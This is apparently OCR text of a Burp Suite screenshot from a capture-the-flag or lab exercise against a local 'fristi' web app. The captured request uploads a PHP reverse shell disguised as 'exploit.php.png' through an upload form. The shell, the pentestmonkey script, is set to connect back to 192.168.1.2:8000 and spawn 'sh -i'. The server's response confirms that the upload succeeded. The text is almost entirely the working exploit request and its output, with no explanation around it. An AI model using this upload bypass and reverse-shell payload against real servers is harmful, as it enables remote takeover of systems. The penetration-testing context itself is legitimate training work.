 1 2 3 4 13:22
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.1.16 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /fristi/do_upload.php HTTP/1.1
2 Host: 192.168.1.16
3 Content-Length: 2894
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.16
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydglsjB4xb3OAKAd4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.16/fristi/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=4us2125gchrtddns50g3nivm06
14 Connection: close
15
16 ------WebKitFormBoundarydglsjB4xb3OAKAd4
17 Content-Disposition: form-data; name="fileToUpload"; filename="exploit.php.png"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '192.168.1.2';
27 $port = 8000;
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; sh -i';
32 $daemon = 0;
33 $debug = 0;
34
35 if (function_exists('pcntl_fork')) {
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jun 2024 22:11:42 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Done 450 bytes | 0 millis
Event log (1) All issues Memory: 127.4MB